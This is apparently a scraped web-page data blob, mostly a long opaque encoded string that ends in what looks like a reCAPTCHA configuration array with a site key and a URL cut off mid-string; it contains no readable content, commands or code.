psK9esK+Y8OQwoPDmWRcdmpec8KzWsK6LsKEwqHDmcOzw4w9w6Brw6bChAUBwpnCrEjDiyrDhW7DoGw6w73DncOSMMKbwoF0RBkmwoDCvsO7MA/Cq2BNwr0Hw6h+EsK6e1NzXsK1MFHDrSV/w7QnwonDosO7UcKFJMK+wotIw7vCicK/UcO1VMKiScKPDGgcwrPCoMKEJCXCvhvDocKGBQQDcRQdAxvDnsO6OcOewocKEMK/w6McGGPDoHnCo2/CiXHCsMOuSRjDkcOfOcKnw5w8bcKCCz/CncKUPg0TesKEKgtTw4pye8KnfjPCisOrwqvCny5GWMKWA0wWwoguw5vCh8OzIcKgA8O1w6VRwpLDj8K5w7bDtWAQOMO2wqAYwonDq0B1w6LDnT3DpMK/[base64]/DhmEOwoPDocOvw5nDrF9ow7DDjsKPcsKPbQhzRxjDvVMXesOqwo3DgVY/OmEjBhPChRfDvlojwro5OlrCpyDDnGJCZcOpw7/CnkrDmcOBRit2w6R6ZT9Kw73DtsOnw6MhwoUYw75Aw7/DlhYdKmHCjEkSNcKdAcKew6HDrjvCmz/[base64]/DocKNW8OEw5TDmzw6EcO+wpPCiTpsN8O1w5Yqw7NNw4nDt1XDrzELF8ODw6kKw70lwqwUR8OjdGnDusOow7g/YsO2OMKuEB7DlsKFLgZ5w7MTw5LCgMK8cwDCucO1S8OPTMKHf8KqTcKBNcKcwrHDiFIEwo1ePcKrMMKRw5gCw5VSI8KgX8K8dsKsNcOEw4A2ODXCt1nCrsOewqTDqcK3cMKmw6bCtcKgw753CcK0LMOkw7U/[base64]/CmsOyw7jCt8KDPcO+w7zCvkA8w4ssTRV7w4oPRMKQfTlXw7Efw73CtUMZw4fCgsOOOzMgVSfDiivCm8OxworClcKLwpZPGURiw4rDpDnCo8OZRSFSwoDCn8K5w5s/MlYww4nDnFTCrcKYwpUIQMKwH8KzwpzDni3Dl8OawoZEwrUaAMO3w6QJTsKUw6vCnMK1wpfDqkvDm8KZw5p3wqNWwopsesOFw6NzwrLClwdZAkHCocOAw7MKWBECw7DDixTCvcKBw5c1w77DqGrDpwJsUkzDkU/DskwDK07DvgfCvMK6wqrCpsKlw61XRsOJf8ODwpHDlSrCvwnCm1fDohrDomXCm8Kvw719wqBGw4ZdRC/[base64]/DqQ8Xw7DCpMO/w55CXsOjZMOEw5A6wprChhzDh8Oaw5LDq8K4w7AlacO4w4ApYcOdwqTDsMOUwpkHTsKxwqltwoHCnjXDoMK5wp9QBcKKUFRJw4jCiMKDOMKZYwRbRsK2wo91UcKmJ8Kpwq0rdGA8TMKmF8KLwrwgSsOVU8K0w5VGw57CgxLDjMOAwo/CrX7DjcKyBGXCkMOhIsOuNMOqw7HDjy9aEcKawrDDsMKqE8OKwoEFw47ClwoRw50ab8KMwo3Ck8O2WcOeSn7CrE05XwdFbgzCrhzCqsKTbVsdwqPDt0NJwr/DiMK2w43CksOLLnbCnBHDqwzDkWxvOsOaCS0uwrfCjsOsC8OHB0lKSsK/w5cqw4HCgcOhR8KvfQjDmE7CuMOPMcKrXsK3w4lNw47Cqj19XcKbw6ZKwo90wrN3w6R+w4wrwrzDpcKXeXfDqFJmUD7Cj1TChSo6Q3slwo0owrbDq8Obwq9wYsKzNHkvFcOgLcKdc8KNwq9kwrV3ScOeJ0MrwrXDk8OJw5vDmg9Tc0/CvjBVecKPRXnCsX7CqnbCvcK8YsOfw5bCpMOJQcOLcl3ClMOmwoRjw6A6TcOXwqHCuxfCmcK7QiRzwpNCwpjDjAfDkgPDpDcFwpwXMi/CpsK+wonDqsOPEsOpwqTCtnnDnThyPlnDpE93cx9Zw4LCr8O0M8Onw7A4w5TDn3/[base64]/[base64]/CnMKJw7zDgMOKw6bCtiLDnWDDpEjDowHClMKAVMKUwr44wpBEKmpbwoTDlWd/[base64]/[base64]/DtSEeOcKXG8KlMhjDs8OcQcOlwrrCohMzbn9cBHsJAgEQw4/Dkw1gaMOVw7jDjsOGw5TDicOZZMO7w57DoMOtw4XCrgtTdsOlRyvDk8O3w7Rfw77CvsOGLcKfaznDvAnCvFBXwr7CrMKZw7oWPVU4Z8KcKVLCtcOZwqXDtmJZI8OJVzrDrXNZw7jCq8KVb1rDi1VAw6rCvAjChTZ5Bk/[base64]/DuksHw7sjWsKlVVhiw4t9wqc+wrLCrhTCiTotw4DDqcKBwo1TQMKbw47Dg8OHwonDpwfDtyZQWyTCpsOnODoNwrtzwr13w5/DgTVxFsKWZHoyI3/CosKTwpbDnGZXwp0OdkIuLiF8w4d8LSkQw5p9w5o6cxRqwo/DvMKPwqnCtsKVwqFDLsOCwp3DhsKHLhXDmHPCpsOsRsOvfsKWwrXDrsK2XVl4XVDCm3YvEsOuVMONQkgceXI+wrpowqXCo8KwQTw3HcK1wqXDncKACsO0woLDjMKhMWjDrkVWw6YKXFBJw6Baw6PDoMOnIcO8UWMLR8KFwrQ4NARMRz7CksO1w5M/wpPCkyzDm1YrN3ojwqNgw6rCscOmw4MDwprClCnCrsO9MMOKw4TCi8OpUizCpAPDrsOiw68zZAsxw7oMwpguw4HCn3DDnC8JA8KDVQp6w7bCimrCtcK0M8KnCMKqP8KGw7vCocKow5JfGxx3w4DDjsOvw7bDkMKrw5kpY8KKC8OQw79nwqHDrn/CusK/[base64]/DucK2OHTCpcKEE8KcPhzCmQbCqMO5w5rCrMKaFShuw41ew4h4LUR/[base64]/DtSvDuMOWCMO1woHCi8K1wrjDtMKPwq3Dtm4EdsO/Ry/CrV03w5rDr2hfw6c/JlLCpkjDgWTCn8KeWcOCLsKeAcObax8BLFgdwo9XPsK1w57ConMOw5RYw4LDh8ONOsKVw4dcw4jDnBTCnjcdDhjDskrCpQA4w7d5w6NNSmDCosO/w6XClcKYw6NVw7fDp8Oyw6xAwo8uZsOSCcKlPMKNasOUw6PChsOEw7fDo8KSPm4VLydQwq/Dt8KvCFXCiEZcB8OmIMOiw73CqMOQOcOUR8K8wonDj8KBwrHCjsOAeCJVw4YVwrAnCcOrLcOOScOkw6V+G8KdAHHCon/DgsKAwowTT3DCpDjCr8K+RsOAWcOcOsO6wqF/I8KtSR4SWAHDhk/DsMKgw5VVPl/[base64]/Dg0vCqht6NWMvDcOWcMKJbHfCnsOlF0EuVzfDunrDkMOUw4Qlwo/DksK7w6kOw5sswqDCuxzDtMOGb33CmlHCmEI8w6jDlMK1w4tiVcKjw6HCglw9w7nCmsKbwp8Jw5XCk2tyb8O0RiHCi8KIO8OPwqIOw4U0O3LDoMKeOyPChklzwoQ9ZcOSwqHDnAPCg8KcwrlRw6HDnxUpwqcLw5rDlTPDrHfDicKuw6fCpw/DjMKLworCqsKHwqoew6rCriNDV1BiwqBGPcKKesK8LsOjwohhTA3Cg2HDqS/[base64]/ChMKVYMKcw4gQw5gpXMOVZBbDrcK6SsOyfA7Dgn5JUVp2Pg3DqUh7B33Dr8OEUmQfw5xdwpsDHU0cTcOtwqjCiEjCkcOjTh7CpcKkAnsOwolmwqF3TMKYM8Omwqs9w57CrsOFw7YKwqFGwpMrB3LDgyzDpcK5f28qw6XDqjrDn8Ktw5Y/c8O8wo7CuG50dcKUO2TDssORScOww70kw6J/w7h/w4cIEcOwQwc5wqtww5/ClsOnSXsQw6fCunQ2KsKxw73CpsKMw6wbS3DDmcKIUcO9QA3Cly/CiF/DrMK9Ti3DnAjDsW/[base64]/Cg0HCigHCtsO8wrbDoTbCmlzCkcORwoHDvcOoTMO8wrlvFmUcf1LCiEHDp2ddw4jDr8OTWgdmEcOYwpTCmGbCiDRgwpjCuW1xXsK9Bm/CrwbCvMK5A8OzCzbDv8OhW8OZHcK7w5jDjAIPBx7DmWczwqp/wpjCsMKvBMKCBsK2KsOQw67CiMOzwr9Qw5Yhw6DDj1XClRs3eGhkw55Pw6/ClAtgcWE+XiJkwqgWbHpdB8KHwo7CgAXCtQUJDsOhw4Rhw4ABwqbDqsOww48TN0jDi8K0B3bCu2olwr16wr7CqsKde8KJw4h5w7rCgFtrI8Kmw4fCokfDpR7DrMKyw5hUwrtEL1V6wo/DgsKWw5jClDdaw5nCuMKVwoRicEJywpbDhzHCui9Hw6/DlkbDpSRFw6LDryjCoUQHw6LCjzDDl8OyAcO/fsKSwqjCqDPDp8OfKsOydW8LwprDoG7CpcKAwrbDhMKfQcKXwpLCpV1uGcKlw6vDkcKtdsOZw5XCg8OFI8KOwpc+w554bBAzU8OfBMKXwqFow4UUwrZhQ0l5JybDphHDtcOvwqQTw7Arwq7Dn35DAGvClxgNHsOXDXtKB8KzK8ORwo/Co8OHw4PDh2sWQMO/wp7Dj8OWPxHCpDgRwobDtsOYAcOVMk83w7nDvyI8aSEHw7dwwqsrGMOjJ8OUNQHDlMKOXn/[base64]/CjcKnwrhRw7/CusO3TwQZGMKwwpHCusKwwoQQEXtfBA9BwqHCm8KvwobDmMOAZMOCB8KZwpHDl8OUC0wFwqI4w6FqDHltw5fCnizCgjlETMO/w6NkYU1xw6HDo8KUAHjCqlgCWWBfRsK4P8KFw6HDrMK0w7ESVMKRwqzDnMKfw6k0A0xyd8Kfw4YyacKODkzCikXDqQIMKMOXwp3Dm1gyNWE3wqbDghgFwp/[base64]/CgDvCmDFBw4LDsAA2N8KXw77Cgj/DgBISwqUrw6jCrMKFwodNOFVJDMKJKsKcLsOpwp1Ww5XCkMKqw4YrDAEtEsKzHwQrNXoVw5rDlWzChztgRSUVw73CqQNfw7LCsXYaw6TDhxfDkMK9fMKnCGtIwqTDk8Oiw6PDvcOZw4rCvcOnwrDDn8KSwr/Di2TDj2Esw5ZpwrLDqGfDv8K+LUcqUTsAw5YoOl1NwoNuIMOGHkFpV2jCpcKnw6LDosKSw7Vswqxawrt1YG7DoFTCl8OefRJhwoJTfcOgWsK4wqx9QMKKwogIw7NBHlsYwrE7w50eVMOEM03CsTXCkA1Ew7/DrsKhw4DDn8K/wpDDrFrCrWDDmcOeRcKLw6DDhcKpHcK8w7zCtBN6wrM0YMKkw7k1wpxhwqLCkcK7LcKKwrx1wpQEdQ7DoMOrwrjDsR0AwrLDisKVC8OwwqY3wobCnljCrsKkw5DCjMKjLUzCjgPCi8Oiw4Jrw7XDpcKhwqJfw5QbIGLDgGXCsUbCmMOePMOyw7cDMkvCtcKcwox/GDnDtsOQw7vDsizCscO5w7jDu8KAfEYxC8KkVh/[base64]/DlTQiw4oEHcOdDD8iw6vDulPDji5kfzvClg5kDsKfFMOaw4HDkAkfw7p/T8O5wrHDqMKHP8Oqw7vDtsKMw5l9w5MbGcK0wo3DsMKtMyddPcOdWMOGIcOewrt2XW5Awqkkw7EcdCIeGynDsWJFLMKtUl0/OV14w5hxD8K3w6bDhcOjDxkJw6BKJcK5RcORwrEhcFjCkHFpU8KeUgjDmMKDO8O2woh9BcKkw5DDiiZDw4wEw7g/XcKPIlLCocOEAcK6w67DmMOmwp0XF0zCpUrDkBUpwpcqw6bDj8KAZlrCucOLb0zDksO/aMKhRQ3CowEhw7NnwrXCrhwDDcOwFiEvwpchWsKdwrXDqmXClwbDkAXChMKIwrHDtcKeV8O1XkAkw7xEZEBPCMO4Rn/[base64]/wp3DjsORMMOGD8OEwr50bXlgfMK4w5zDvMKvCsOBcGJ2N8KJw5B2w7PDtUBlwoHDscO1wrktwrcjw6jCsCrDiVnDuEzCjcK0SMKKZylPwpLDlnvDvA8hfG7CqhnChsOUwovDlsOEa0Rgwq/Dh8K0T2jCl8O+wqpsw5BVWMKoA8OTOcKGwqtRZ8OYw69wwpvDrGRISBBLEMO9w6tEKsOzRXx/[base64]/[base64]/Di2dMw50oNX4OasKAw7DDjxQuf3PCu0LDo8O+JcOzwqPDg8O2SGMzEyF8STnDsmjCm3vDjSYfw7FQwpVrwo9SDR9secOsZThLwrNFCSDCksO0NkjCr8OGZsKdd8O/wrzCgsKmw5ccw7FPwq0WbsOqWsKXw4jDgsO1w60TKcKiw45OwpfDlsOuEsK1wp5IwpZNenc1WTMRwp/DtsK/ecK6w4gvw6XDjMKGR8ODw7/CuwDCsxjDlBYiwoMAMsOLwqbDlcOLw6fCqRzDqwQ9GMK1X0BAw4XDj8KZZcKSw4JqwqFiwrHDjSXDq8ODX8KPXkBSw7Vxw4UZFEE2wqlvw5jCvScvw492ZMOKwpHDq8Odwp5NQcOCSyhlw5oyVcO+wpzDlQ7DmEQjFS0awqI5wpPDh8K4w4PDi8KQw7/ClcKndMOsw7jDkFEHMMK8HsKkwqVQw6fDoMOEWm3DqcOjGArCtsOpeMOfCyx9w6/[base64]/DqS/CjcOCVMOtBMK9w4/DhsOAAsOtw55gCcOuM2zClyIRw5A9B8O/RMKrKFA3wr9THcK1EXfDlcKMBxHCg8KAD8O6XnPCgkZrLCbCnRHDuF1GasOAIX5nw7PDmQvCvMOlwqtfw7pzwofCmcOcw6RvM1jCucOcw7fDvWnDjMOwX8KNw7LCik/[base64]/[base64]/CjTHDv3rCjcKMaQjDoEbDphslKhbCrcKqQUdEw6PConnDhRbCpAlnw5/DncOZwq7DhRJAw6ssEsOlKMOxwoHDmMOrU8KDUsOjwpDDpsKVNMO5PcOgH8OxwonCqMKGw4ZIwq/Cpjghw4owwqRew4YowpDCkQ7CuELDrsKOw6/Dgzwrw7/Cu8OnM1c8wpDDtV3DlHTDhWXCr2hCw4kgw40rw4spKnlgMWxYA8KtIcKGwopVw4XCvVowGDc+w7HCjMOSDMOfRn8MwozDo8K9w77ChcO4wpkuwr/DtsOlGMOnw63CqMOlQDcIw7zCk0TCnjXCg1/CmxLDqX7Cn0tYRzg7w5N3wpDDthF9wqfDtsKrwpHDp8Oyw6Q4wooeR8OhwpxQdFgVwrwhGMOtwqE/wok0BCMTwow6UzPClsOdIB50wqvDnCzDnMKaw5LCrcKtwrTCmMKrPcKdBsKcwqs/dR9ZC3/[base64]/w6NQwrDDssKCS8Opw6bDhTLDtMK5DMKBwoEVSsKNw6BJwrUrdcObSMKJQW3ChEDDmkfCvcOOYcOIwqJgJ8KEwrI+FcOSNsOQQSzDpsODHjjCuAjDtMKTbTXChQdIwrYFwpLCqMO5FyfDlcKgw6t/w5TCn17CuhrDn8K9YS8ZS8KlQsKTwrLCosKtTMOraBQ2Gx0+wofCg0nCo8OPwpnCu8KmV8KPWBbCqURgwqDDoMKcwrDCm8KuRi/CtgEfwqjChcKhw71oXjfCsTwKw5MlwrPDtiM4NsO6a07Dl8K9wokgRjFjNsOPwrIawozCgcORwoBkwpfDnywdw5JWDsOocsO0wp13w4LDvcOdw5vCizdKelDDgG9jbMOxw7XDrTkVJ8OkSsKxwqLCnHxhNQHDkMKaATjDnWAnMsOyw6bDhMKETxXDo3/CvcKhOcOpXW/DjcOEdcOlwrvDvDxmwpTCocOYTsKTYMOvwo7CmypdYyDDlkfChx17wqEtw5bCvsKkKMKkScK5wotoCmAowq/[base64]/wozCqx/CuncPSXMXCsOAw5MSbMODw5fCrcKIw7ZnaXJMw6TDoA7Ci8K6YGplHhPCjDXDiQs0YEpGw4vDuHB9YcKBW8KtCh/Cl8Oew5bDoRPCssOuUlDDjsO5w7w5w6gUUWZJUjfCr8OXEcOfX19/[base64]/Ck8KtwpPCp8Ktw4cFOiYGwr4jwpBXOiokQcO9LXPCkTF7T8ORwowZw7BywpXCj1vCu8K0GwLDl8KNwoI7w70mCMKrwqHCr0suLsKSwocYakPDuhhvwpvDuT7DrMKeO8KNBsKqCMOOw7QSwoTCuMOIBMOcwpXClMOjDXo5wrQNwo/Do8OvbcOZwqVHwpvDu8KowpEnQRvCuMKaecOUMsOKc39zw4BxMVliwq/DlcKLwrZ8YsKcD8KJIsKvwrvCpETCsRIgw6/DqMKuwozDuj3Cp0E7w6cQV3jCryVeVsOjw7UPwrjDhcKTPTscPcKXE8OOwrnDtsKGw6XCl8OmASbDlsOgVMKpw5XCrQrCvsK2XFF6wopPwoLCvMKhwrwNK8KtNE7DtMKjwpfColPDqsKRb8Oxwo13ETcUHyhWPRFjwpjDs8OvVwtOwqLDkChdwoswdcKuw5/CosKgw6DCmn0xXg8ObTpxE21Ww6HDlAEKHsK4w644w7rDgjknUMKQJ8KNRcK9wonCq8OEWjtaSiLDqGcwMMOUBGTCtwUYwqvCt8OIScK2w6TDqGjCu8KEwpBBwq4lZcKqw6HDtcOrwrBNw4zDk8KBwqXDkS/CmSHCuUHCssKVwpLDtQXCjMOrwq/CgcKNKGpGw7Nkw5xNd8OCRwPDkMOkUHHDrcKtB3PChRTDjMOqA8OoRF8Hw5DCmmQ1w5Auw6cCwq3ClD3DgcKYOMKKw6s2UBY/KsOJRcKFBkDCsntVw4NDe11Hw6zCs8OATnTCv3TCm8KHGWjDmMOMcAleWcKdw5vCrCFAw5bDrMKuw6zCkk8Be8O1ezg9bw0swqENbXcEeMKNw6BGG1hQSUTCgMKewqzCn8KYw4cnZBYGw5PDjzjCpUbDosOvw7sbRsK/[base64]/Dkx9EWBg8w5nDs8KowqzCm17CqnFle8OFWF4Rw5/DpV5Hw7HDsSDClixmwr7CiwUrLQLCom5IwqvDp2TCscKCw5sSTMOJw5NPJQfCuifCvE0EK8K6w6gYZcObPk8INDhYNjbCgzFhZcOQTsOSwrMUOXEZwrIjwqnChnhFE8OrcsKpIQjDrClVUcOhw4jCvMOCE8OMw4hVwqTDrj86JU4MP8O/[base64]/SnjDt0IGcUTDiMKxw5EhUMKow5gXwrswwqosw4PDi8K3VsOsw6Ybw4AifsORAcKjwrnDucKTPzVxw57ClSgLfHAlRsK7YDluwrzDol/CmSRgVMKVfcKxczPCsmjDjcKdw6PCrcO5wqQCPlnDkDN2woJ4fA0JC8Kmf10qKgjCnD9FFk0JFSE+UFA/bErDly9RQMKuw6BWw6zDo8O/E8Oew58dw6RkdnjCkMO6woJDGgfCpBtBwqDDgsKLJ8OXwoxRKsKHwpHCrsKxw7XDhzLDh8Kdw45yMxfCncKkQsKiKcKaOQVpMjJ2IwnDucKZwq/[base64]/BlLDnl46YGZ7wqJXFkJzwpFiZ17Du8KpDlwiGE0owqLChB9KX8KFw6oUw5LCl8OyEitYw47DjWROw7s9AUfCmU0wbsOCw5RJw5XCs8OTX8ONMi3DgVlkwq7ClMKrUEdBw6HCqXcVw6DDllbDtMKcwqdMP8KIwoxATcOOKA/DiTNRw4ESwqUUwrDCqTPDk8K9eGjDhCjDpxvDmCrCohlxwpQAck7CiWPCoG0vJsOWw6HDrsKcBQXCuVNywqPCisO+wo9vbmvCssO6bMK2DsOUw7JrLhjClMKHTh7CucKyXnAcbsOZw4PDmUnCu8K+w43CnCTCgAULw67DmMKTRMK/w7LCu8KAw6zCukvDlR8GPcKAGG3Cj3zDtUgHQsK/[base64]/CicOYwo0GJnrDrzzCosKlaRJ+W8KpEBrCj1vCgmR2Vjw0w7PDtMKewpTCk07Dm8OBwpMOAcKjw7rCkUXCmsKISsKUw4EBEMKWwrLDswzDiRzCjMKSw6HCqjPDl8KdGsOOw6jCkDYWH8KRwppnTMOZXyxsbsK3w7QJwq9Kw7/DjmAEwp3Dl2lEaVwALcKwXQUQC0HDnFxWdAJSJTBOZSfDvmzDsQ3CoivCt8K+axPDhj/DtHxBw43DhwANwpopw4nDnmjDqw9kSUvCi28WwpLDh2TDu8OTZmHDoVpBwrhga3rCrcKrw7xxw63CoEwAHQZTwqkFX8O1NWDCtsOOw54OccOaMMOjw44cwpZYwrxcw4LCm8KZbWPCpQbCtsO7cMKdw4QSw6nClsO4w5TDnA7Cgk/DhTkQGsK8wq0iwqURw48BRsOoccOdwrzClsOaXRfCn3/[base64]/DhjfDvwQDw7PCiUXClWMlwrfDj8OfUcKGwoDCjcOow4ZNwrJyw5bCpkQjw4t8w7hSesOTw6bDqsOgE8Kdwp7Ckh/CtcKIwr3CvcKcKF/CrMOFw4o6w5lZw7Ahw7gGw77DrgnDh8KEw5vCnMO5w4DDm8OIw6howrvDqBLDl3JHwq7Dqi/CocO5BAcdWwjDpG3CqlkkPFodw6nCmcKLwp/DlMKGC8OABGY5w5ljw74Uw7XDrMKNw7BSF8OddlU+LMO2w6w0wqwNSy1Nw5szfcOEw5gjwp7CtsK/w6ExwozDpMOePsKQdsK2RsK9w6XDiMOYwqVgQjo4X2czA8Kcw7zDm8Kvwq/Cp8OswohfwrYMB10CaGrCtyR5w7YnHcOxw4DCiCvDmcK6DzTCp8KSwpvCvMKnNMOXw5rDjcOuw4rCvFbCkWUHwoDDlMOwwpo7w70Yw5jCqMKxw7oEDsO7NsOIGsK2w5PDqlU8aHgPw7fChj0DwpzCksO8wptAEMKnwohLw4vDu8Orwp5uwo5qBV14AMKxw4V5wqR7Zl/DvMK9ByQDw5M0ElTCicOlw79PY8Kvw6LDk3cTwotrw4/CqkrDtH1Bw67DmzUeK2pPXl9AXsKhwq4hw4YfAsOyw6gCwqxHYC3Cj8Kgw5Zpw4x6AcOTw6LDmDIjwpLDlF3CkQ5/OUU1w4USZMKnBMK0w7Vcw7IiJcKXwq/CiVnCh27CosKzw4HDoMK6LxzCkCTCrTkvwqsow40eBCguw7PDo8K9KixuVsOnwrcsOkZ7wrhzAGrCkEhuB8O/wqMFw6MGfsOJXsKIeiUbw4fCmwd3Cj87Q8O6w7gca8OOw7fCuFwFwpzCjMO0w5hew4pvworCs8K7wp3ClsOmFW7Ds8KPwqRcwqcCwrsiwooYW8OKW8Osw7M/w7cwAAbCqDDCusKGcsOefgINwo8XYsOebwDCvhAsRsOnBMOxVMKWUcOTw4zDr8KYw6bCjcKmJMOlcsOKw4vCplc+w7LDsxPDq8Kpb27CghAva8O4CsOGwofDujImbMOzG8O5wp4SUsOmDUM2e3PDlDUjwr/Di8KYw4ZawoE3MFJLBh/CuF7DoMOhw6UifXlcwq7DrQnDhHZ7QTstYsO3wqJqDCB0HMOiw7LDg8OdTsKlw75+LXMHCsOqw6glA8KPw7HDgMOUWsOWLzN2wrbDo13Ds8OPLA7CvcOBbU8hw5LDlHzCv1TDrn4OwqtjwpgMw5Zlwr/[base64]/C8KyM3vCmMKGwpd1w6nDssOGw7PDgmEUw5fDnMOiw5IFwqjChHhLwo9vIsOCwqTDjsK5Dy/[base64]/Cix/DksKBfhTDhUDDsVDDuhDDjnjDosKmwqw2W8K/WV3CmmhrJB/ChcOTw61Vw6sIa8Oyw5JIwr7CtsKHw4Q/[base64]/CtDDDrWY5ccKXDBpQPz0kaMO3WUVhY8OoAMONcnrDrcOrclfDssK5wr5DW2jDoMKpwrrDgBLDsUXDiytIw5vCqcKCFMOoYcK5V1nDosO/SsOpwp3DgQzCvyhXw6PCu8KSw4bCuHbDhwbDusONG8KFHRJgLsK3w6nDuMKEwocVw4LDp8OEVMOsw5xMw5shXyHDt8Krw7ZuFQEwwppQc0XCszDCrFrCkg9ZwqcVVMKcw77CoRBqw7xiM0fCshTCo8KLQFRhw7NQaMK/wqlpf8Kfwp9PKXnCl2LDmjJFwqzDuMKsw6E4w6FfKR7DvMO8w5/Dqz45woTCijnDhMOvPWF5w5xycMO4w699KcOXZ8KzXsKcwrfCpcKUwqgPOcORw4grDwPCmhIOfl/CuwRWPsKyQ8OOfA5sw51GworDtsOvFMOswo/DoMOwXMKyVMOUQ8OmwrzDnmPCvxA9RkwAw47CscOsLcK5wo/[base64]/wrBDw5cDw6tgwpzCoxzChsKNw6pxwp1ALcKOBRPDrGxKwrPCjMOmwpXCjC7Ck3gocMKyZcKnJMOnTMKUAVXDnhoDPS43dXvDizRYwpHCssObQMK7w69QZMOZdcKoDMKdWHNvTzxONyjDtU0MwrtXw5jDg1spesKjw4/Di8OMFcKsw4tUPk8vGcOdwpDCvDrCvirClsOKSFBpwoo+wpxlVcKRaxbCosKJw7HCkwHCvF4+w6fCgEnDhwrCnAFTwpPDv8O5w6Mgw5gJI8KqJ3/Ck8KmMsOqw5fDiw4Cwp3DgsOBEhE+CsO3fkQCUsOlS0/DhcKfw7nCrHhoEz4Ew7jCk8O7w4Riwp3DrVrCiQZ+w7PChidrwrVMZiYpSGfCqMKxwpXChcKuw6AXMjPCqjlyw4ptEsKldMK4w5bCulQOVBjDjX3Dklkdw6Z3w43DgCN0UGRcKcKowoRawopSwrwOw7bDnwbCuQfCrMOJwr7DkTgFNcKxwoHDiEoraMK/wp3Cs8KHw4zCsWPDv1MHUMOPA8O0PcKpw7fCjMKZNQIrw6fClMOgJVYpMMOFezTCjH4EwqZYQndKUMOwOEvDpR7CiMOKLsKGVFfDjnQWRcKKYcK2woPCuHhBX8OAw4HCm8Kaw5XCjSJZwq0jFMOKw45EC2/DlU5xRkIYw7AywrIKRMKOFzlET8KLbw7DpVIhQMKcw6cCw4DCncO7dMKyw4rDlsKdwpsbE2jCp8K+wp3DuWnCpHBbwoUsw6kxw5jDhkfDt8OWRsKYw78ULcK2bMO7wp9mHcOvw6pLw6/DssKhw4XCmRXCiwtNYcO/[base64]/CrcO1w7PDhy5XwpMxwonDvUnDtGElwq/[base64]/[base64]/DgmnDvHVTw7IFdMK7IcOhTT5OwqDCoxrCmcOQKGXCtFFmwoPDh8KNwr4gNcO6T3DCrcKWYEbCvEtOQMOGCMKSwojDlcK/XMKBPMOpNn1owpLCmsKUwofDv8KjfCDDrMK8wop0CsKVw7nDm8Oyw5pOJ1HCjMKJBxU+UivDocOBw4zCu8KpQUw3LMOKAcONwqs4wpg5VGfDrcOxwp0rwpXCm3zDtX/DlsORTcKpQzg/GcOGwoN7wrLDvm7DsMO3OsO/Qg/CnMKmQ8Ohw6clXDQ9H0puTcOOfmPCgMOoa8Ovw5PCrsOqDcODw7tkworCmMKAw4cmw7ABYMO7Jg50w69OYMK0w6gJwqgJwrPDncKgwovClxLCuMK6TMOcHEx8U2xvQsKLZcK9w4l/[base64]/SMOtHmUoYXrDqsOtwpbDrjjCujcxwqXCnirCk8KOw67DmMOYE8Ovw7/DqMKnVCk0JsOvw4fDtEE2w5/Dp1nCvcKVDgPCtlNqCkRyw7zDqE3CqMK+wrbDrExJw5Upw7F/woU8UnnCllTCn8K/w4XCscKFXMKhBkheehDDrsKQHzHDj14Mwr3Cgltgw7FqPHRoQCt4wqPCisKqfBAIwpzDkU4bw5FbwpXCvsO2UxfDvMK/[base64]/Cl0lAEWbDksK9dsK2eSRIwoQhdcOfWMOPwrnCgcOxBC3Dj8KywojDtTFEwrHCvcOIGcO9VMKGPGXCpMO/Q8Oafywhw6EPw7HCv8KmLcO4I8O/wpzCrQfDnlUJw6DDujDDjQ9cw4jCnl8Gw5RUfltAw6Erw4cKIgXDuk/[base64]/ClGrDqAjDpRPCuSMIw6LDlWVIbzwTacK/[base64]/w6M7wrwaFsKGwr95wpbDvVLDqMK3MWzCjiEGNsOeNFjDqBIYOn5dScKRwqHCvMOrw7NeM0XCvsOyVXtow5EFNXjChWnDmsKzfMOmSsOVcsOnwqvCignDtA/CsMKAw750w51bPMKhwoDClRrDjmrDulXCoWXDiyzCuG7DhzkjcgPDqTsjNEl/[base64]/DpjkfwpPDsiQLQcKpHwoIE8K1fcKsIybCtcK1C8ONwojDusKTPw0WwqILMTlzwqV5w7zDl8KRw7/DkBTDiMKMw4duE8O0R03Cp8OjUGEiwrDDhnfCtcK/[base64]/DjcOLw53Cv3w1w7IMEXVLfwhFB8K+BcKlHMKPHMO3Ih4mwpY9wpnCtsKrJcOgcMOrwrBFWsOiw685w6PCvsObwr8Qw4VDwqzChz0QQTPDpcO/VcKPwpPDh8K/[base64]/[base64]/DthhjwoJ5wpvDucKZwqNLG1lob8OHw5Frw4U0FggIfsO8wqFKUUc5ODPCj13CkABBw7fDmUDDj8Oiem0ub8OpwrzDgw/DpiZ7J0fDl8OkwqVLwrV+GcOgw4PDlcKJwrPCuMOwwrLCuMK6fsOewpXCuRLCo8KWw6IofsKrBQl0wqHCt8O0w5nCmEbDrkdJwr/DnHwew7RqwrnCncO8GxzCn8OJw758wp7DgUVeUxjCumLDs8Khw5vCg8KhGsKWw4xqBsOkw4jClsO/QAjClVjCu3AJwpPCgjrDp8KqQDMZIWzCjsOaQMKddgDCkTLDvMO+wpY2wqXCrQbDq2lrw5/DlmbCpDDDtsONTcONwrjDnEYOB27DnVk6AsONQsOZVFggHGfDv24GYEPClDYuw6Mvwp7CicOwdMOZwrrClsKBwqXCsmVpHMKQXU/Ciywiw5TCo8KYalsrfsKAwrIHw6N1Ew3DmcOuSsKrYh3Cql7DusOGw7xJLyohQEsxw59awoYrw4LDk8Ofwp7Cp1/Crlx2UsKBwpsiLD7DocOjwphgdyBZwrRTL8KjblXDqSY4woLDlEnDpDQwWHVVExnDqxVywpjDt8Oxfix/PMKVwolPXcOlw7nDlE8eLW8bcMOKYsKxwozDiMOIwpAKw67DghXDvsK0wpQlw4t3w6MFX0DDuVYww63DrG/DicKmfcK9wo9iwq7DuMKtPcO5P8K5w5pSJ1LCniEuAcOvQ8KEQ8KNwpZTdkPCn8K6VcKww5jDocO+wpwjPSpuw4TClsKHFMOhwpc2RlnDpl3CvsObRsKvWGEVwrvDmsKow7ocG8OfwpodOMORw5VRBMKCw4NbecKCZzgcwpZBw4nCvcKAwp/Cl8KWRsOIwp/CkFBYw5nChnvCv8KYWcKOM8KHwr8QD8KyJsKWw7QIYsK/w6PDkcKGc0EHw4xhUsOOwohnwo5fwqLDrUPCr3DCvcOMwrTChMKMw4nCn2bCtcOKw7/Ci8OpesKlSmgaek9pNXjDs1s7wrnCskXCo8OEegQefcKWXRfDpzvCkmnCrsO1JsKHfT7Dl8K/[base64]/[base64]/DtMOeVWrDuH3CmGfDiQrCkcKubsKmEMO/[base64]\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,621],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://